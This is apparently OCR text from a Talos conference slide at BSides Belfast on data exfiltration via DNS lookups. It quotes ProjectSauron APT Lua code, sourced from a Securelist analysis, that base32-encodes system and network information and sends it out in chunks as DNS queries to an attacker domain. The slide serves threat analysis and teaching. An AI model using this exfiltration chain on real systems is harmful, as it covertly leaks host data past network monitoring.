 SAURON
dext
DNS Exfil Tool
[options] suffix
execStr = string.format("sinfo | basex -b 32url | dext -l 30 a." .. domain .. " | nslu -")
res = w.exec2str(execStr)
w.exec("netnfo -A")
execStr = string.format("netnfo -irc | basex -b 32url | dext -l 30 c." .. domain .. " | nslu -")
Source: https://securelist.com/analysis/publications/75533/faq-the-projectsauron-apt/
TALOS
Data Ex-filtration Via DNS Lookup
- Martin Lee
BSIDES
BELFAST
BSIDES